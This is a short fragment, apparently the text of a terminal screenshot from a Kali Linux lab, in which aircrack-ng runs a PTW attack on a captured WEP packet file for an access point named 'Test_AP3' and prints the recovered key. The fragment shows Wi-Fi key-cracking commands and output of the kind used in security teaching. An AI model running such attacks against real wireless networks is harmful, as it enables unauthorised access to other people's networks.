 sic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Video
ot@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%